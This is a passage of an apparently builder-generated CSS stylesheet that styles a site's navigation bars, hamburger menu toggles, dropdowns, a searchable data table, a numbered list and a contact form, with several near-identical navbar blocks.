  display: block;
}
.cid-rfUgR9edHr .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-rfUgR9edHr .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-rfUgR9edHr .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-rfUgR9edHr .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-rfUgR9edHr .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-rfUgR9edHr .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-rfUgR9edHr .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-rfUgR9edHr button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-rfUgR9edHr button.navbar-toggler:focus {
  outline: none;
}
.cid-rfUgR9edHr button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-rfUgR9edHr button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-rfUgR9edHr button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-rfUgR9edHr button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-rfUgR9edHr button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-rfUgR9edHr nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rfUgR9edHr nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-rfUgR9edHr nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-rfUgR9edHr nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rfUgR9edHr .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-rfUgR9edHr .collapsed .btn {
  display: flex;
}
.cid-rfUgR9edHr .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-rfUgR9edHr .collapsed .navbar-collapse.collapsing,
.cid-rfUgR9edHr .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-rfUgR9edHr .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-rfUgR9edHr .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-rfUgR9edHr .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-rfUgR9edHr .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-rfUgR9edHr .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-rfUgR9edHr .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-rfUgR9edHr .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-rfUgR9edHr .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-rfUgR9edHr .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-rfUgR9edHr .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-rfUgR9edHr .collapsed button.navbar-toggler {
  display: block;
}
.cid-rfUgR9edHr .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-rfUgR9edHr .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rfUgR9edHr .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-rfUgR9edHr .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-rfUgR9edHr .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-rfUgR9edHr .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-rfUgR9edHr .navbar-expand {
    flex-direction: column;
  }
  .cid-rfUgR9edHr img {
    height: 3.8rem !important;
  }
  .cid-rfUgR9edHr .btn {
    display: flex;
  }
  .cid-rfUgR9edHr button.navbar-toggler {
    display: block;
  }
  .cid-rfUgR9edHr .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-rfUgR9edHr .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rfUgR9edHr .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-rfUgR9edHr .navbar-collapse.collapsing,
  .cid-rfUgR9edHr .navbar-collapse.show {
    display: block !important;
  }
  .cid-rfUgR9edHr .navbar-collapse.collapsing .navbar-nav,
  .cid-rfUgR9edHr .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-rfUgR9edHr .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-rfUgR9edHr .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-rfUgR9edHr .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-rfUgR9edHr .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-rfUgR9edHr .navbar-collapse.collapsing .navbar-buttons,
  .cid-rfUgR9edHr .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-rfUgR9edHr .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-rfUgR9edHr .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-rfUgR9edHr .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-rfUgR9edHr .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-rfUgR9edHr .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-rfUgR9edHr .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-rfUgR9edHr .menu-logo {
    flex-shrink: 0;
  }
}
.cid-rfUgR9edHr .navbar-collapse {
  flex-basis: auto;
}
.cid-rfUgR9edHr .nav-link:hover,
.cid-rfUgR9edHr .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-rfUgR9JTOQ {
  padding-top: 135px;
  padding-bottom: 0px;
  background-color: #ff3366;
}
.cid-rfUgR9JTOQ P {
  color: #ffffff;
}
.cid-rfUgRaVmtD {
  padding-top: 0px;
  padding-bottom: 90px;
  background-color: #f9f9f9;
}
.cid-rfUgRaVmtD .mbr-section-subtitle {
  color: #767676;
}
.cid-rfUgRaVmtD .container-table {
  margin: 0 auto;
}
.cid-rfUgRaVmtD .scroll {
  overflow-x: auto;
  padding: 0;
}
.cid-rfUgRaVmtD .dataTables_wrapper {
  display: block;
}
.cid-rfUgRaVmtD .dataTables_wrapper .search {
  margin-bottom: .5rem;
}
.cid-rfUgRaVmtD .dataTables_wrapper .table {
  overflow-x: auto;
}
.cid-rfUgRaVmtD table {
  width: 100% !important;
  margin-top: 6px;
  border: 1px solid #cccccc;
  margin-bottom: 0;
}
.cid-rfUgRaVmtD table th {
  border-top: none;
  transition: all .2s;
  border-bottom: none;
}
.cid-rfUgRaVmtD table th:hover {
  background: #cccccc;
  color: #000000;
}
.cid-rfUgRaVmtD table td {
  border-top: 1px solid #cccccc;
}
.cid-rfUgRaVmtD table.table {
  background: #ffffff;
}
.cid-rfUgRaVmtD .dataTables_filter {
  text-align: right;
  margin-bottom: .5rem;
}
.cid-rfUgRaVmtD .dataTables_filter label {
  display: inline;
  white-space: normal !important;
}
.cid-rfUgRaVmtD .dataTables_filter input {
  display: inline;
  width: auto;
  margin-left: .5rem;
  border-radius: 100px;
  padding-left: 1rem;
}
.cid-rfUgRaVmtD .dataTables_info {
  padding-bottom: 1rem;
  padding-top: 1rem;
  white-space: normal !important;
}
@media (max-width: 992px) {
  .cid-rfUgRaVmtD .dataTables_filter {
    text-align: center;
  }
}
@media (max-width: 350px) {
  .cid-rfUgRaVmtD .dataTables_filter {
    text-align: center;
  }
  .cid-rfUgRaVmtD .dataTables_filter input {
    width: 100% !important;
    margin-left: 0 !important;
  }
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-rfYh0ahOgn .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-rfYh0ahOgn .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-rfYh0ahOgn a {
  font-style: normal;
}
.cid-rfYh0ahOgn .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-rfYh0ahOgn .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-rfYh0ahOgn .nav-item:focus,
.cid-rfYh0ahOgn .nav-link:focus {
  outline: none;
}
.cid-rfYh0ahOgn .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-rfYh0ahOgn .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-rfYh0ahOgn .menu-logo {
  margin-right: auto;
}
.cid-rfYh0ahOgn .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-rfYh0ahOgn .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-rfYh0ahOgn .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-rfYh0ahOgn .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-rfYh0ahOgn .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-rfYh0ahOgn .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-rfYh0ahOgn .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-rfYh0ahOgn .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-rfYh0ahOgn .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-rfYh0ahOgn .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-rfYh0ahOgn .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-rfYh0ahOgn .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-rfYh0ahOgn .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-rfYh0ahOgn .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-rfYh0ahOgn .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-rfYh0ahOgn .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-rfYh0ahOgn .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-rfYh0ahOgn .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-rfYh0ahOgn .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-rfYh0ahOgn .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-rfYh0ahOgn .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-rfYh0ahOgn .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-rfYh0ahOgn button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-rfYh0ahOgn button.navbar-toggler:focus {
  outline: none;
}
.cid-rfYh0ahOgn button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-rfYh0ahOgn button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-rfYh0ahOgn button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-rfYh0ahOgn button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-rfYh0ahOgn button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-rfYh0ahOgn nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rfYh0ahOgn nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-rfYh0ahOgn nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-rfYh0ahOgn nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rfYh0ahOgn .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-rfYh0ahOgn .collapsed .btn {
  display: flex;
}
.cid-rfYh0ahOgn .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-rfYh0ahOgn .collapsed .navbar-collapse.collapsing,
.cid-rfYh0ahOgn .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-rfYh0ahOgn .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-rfYh0ahOgn .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-rfYh0ahOgn .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-rfYh0ahOgn .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-rfYh0ahOgn .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-rfYh0ahOgn .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-rfYh0ahOgn .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-rfYh0ahOgn .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-rfYh0ahOgn .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-rfYh0ahOgn .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-rfYh0ahOgn .collapsed button.navbar-toggler {
  display: block;
}
.cid-rfYh0ahOgn .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-rfYh0ahOgn .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rfYh0ahOgn .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-rfYh0ahOgn .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-rfYh0ahOgn .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-rfYh0ahOgn .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-rfYh0ahOgn .navbar-expand {
    flex-direction: column;
  }
  .cid-rfYh0ahOgn img {
    height: 3.8rem !important;
  }
  .cid-rfYh0ahOgn .btn {
    display: flex;
  }
  .cid-rfYh0ahOgn button.navbar-toggler {
    display: block;
  }
  .cid-rfYh0ahOgn .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-rfYh0ahOgn .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rfYh0ahOgn .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-rfYh0ahOgn .navbar-collapse.collapsing,
  .cid-rfYh0ahOgn .navbar-collapse.show {
    display: block !important;
  }
  .cid-rfYh0ahOgn .navbar-collapse.collapsing .navbar-nav,
  .cid-rfYh0ahOgn .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-rfYh0ahOgn .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-rfYh0ahOgn .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-rfYh0ahOgn .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-rfYh0ahOgn .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-rfYh0ahOgn .navbar-collapse.collapsing .navbar-buttons,
  .cid-rfYh0ahOgn .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-rfYh0ahOgn .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-rfYh0ahOgn .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-rfYh0ahOgn .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-rfYh0ahOgn .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-rfYh0ahOgn .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-rfYh0ahOgn .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-rfYh0ahOgn .menu-logo {
    flex-shrink: 0;
  }
}
.cid-rfYh0ahOgn .navbar-collapse {
  flex-basis: auto;
}
.cid-rfYh0ahOgn .nav-link:hover,
.cid-rfYh0ahOgn .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-rfYh0aId9z {
  padding-top: 120px;
  padding-bottom: 15px;
  background-color: #ff3366;
}
.cid-rfYh0aId9z .mbr-section-subtitle {
  color: #ffffff;
}
.cid-rfYh0aId9z H2 {
  color: #ffffff;
}
.cid-rfYh0aXiAR {
  padding-top: 60px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
@media (min-width: 992px) {
  .cid-rfYh0aXiAR .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 992px) {
  .cid-rfYh0aXiAR .mbr-figure {
    padding-bottom: 1rem;
  }
}
.cid-rfYh0aXiAR .mbr-text {
  color: #767676;
}
.cid-rU3fDfROIG {
  padding-top: 15px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
.cid-rU3fDfROIG .counter-container {
  color: #767676;
}
.cid-rU3fDfROIG .counter-container ol {
  margin-bottom: 0;
  counter-reset: myCounter;
}
.cid-rU3fDfROIG .counter-container ol li {
  margin-bottom: 1rem;
}
.cid-rU3fDfROIG .counter-container ol li {
  list-style: none;
  padding-left: .5rem;
}
.cid-rU3fDfROIG .counter-container ol li:before {
  position: absolute;
  left: 0px;
  margin-top: -10px;
  counter-increment: myCounter;
  content: counter(myCounter);
  display: inline-block;
  text-align: center;
  margin: 5px 10px;
  line-height: 40px;
  transition: all .2s;
  color: #ffffff;
  background: #ff3366;
  width: 40px;
  height: 40px;
  border-radius: 50%;
}
.cid-uKetFVebTt {
  padding-top: 15px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-uKetFVebTt .title {
  margin-bottom: 2rem;
}
.cid-uKetFVebTt .mbr-section-subtitle {
  color: #767676;
}
.cid-uKetFVebTt a:not([href]):not([tabindex]) {
  color: #fff;
  border-radius: 3px;
}
.cid-uKetFVebTt a.btn-white:not([href]):not([tabindex]) {
  color: #333;
}
.cid-uKetFVebTt textarea.form-control {
  min-height: 188px;
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-rTeEjHMAx5 .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-rTeEjHMAx5 .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-rTeEjHMAx5 a {
  font-style: normal;
}
.cid-rTeEjHMAx5 .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-rTeEjHMAx5 .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-rTeEjHMAx5 .nav-item:focus,
.cid-rTeEjHMAx5 .nav-link:focus {
  outline: none;
}
.cid-rTeEjHMAx5 .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-rTeEjHMAx5 .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-rTeEjHMAx5 .menu-logo {
  margin-right: auto;
}
.cid-rTeEjHMAx5 .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-rTeEjHMAx5 .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-rTeEjHMAx5 .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-rTeEjHMAx5 .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-rTeEjHMAx5 .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-rTeEjHMAx5 .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-rTeEjHMAx5 .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-rTeEjHMAx5 .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-rTeEjHMAx5 .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-rTeEjHMAx5 .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-rTeEjHMAx5 .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-rTeEjHMAx5 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-rTeEjHMAx5 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-rTeEjHMAx5 .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-rTeEjHMAx5 .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-rTeEjHMAx5 .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-rTeEjHMAx5 .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-rTeEjHMAx5 .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-rTeEjHMAx5 .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-rTeEjHMAx5 .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-rTeEjHMAx5 .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-rTeEjHMAx5 .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-rTeEjHMAx5 button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-rTeEjHMAx5 button.navbar-toggler:focus {
  outline: none;
}
.cid-rTeEjHMAx5 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-rTeEjHMAx5 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-rTeEjHMAx5 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-rTeEjHMAx5 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-rTeEjHMAx5 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-rTeEjHMAx5 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rTeEjHMAx5 nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-rTeEjHMAx5 nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-rTeEjHMAx5 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rTeEjHMAx5 .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-rTeEjHMAx5 .collapsed .btn {
  display: flex;
}
.cid-rTeEjHMAx5 .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-rTeEjHMAx5 .collapsed .navbar-collapse.collapsing,
.cid-rTeEjHMAx5 .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-rTeEjHMAx5 .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-rTeEjHMAx5 .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-rTeEjHMAx5 .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-rTeEjHMAx5 .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-rTeEjHMAx5 .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-rTeEjHMAx5 .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-rTeEjHMAx5 .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-rTeEjHMAx5 .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-rTeEjHMAx5 .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-rTeEjHMAx5 .collapsed .navbar-collapse.show .navbar-buttons:last-child {
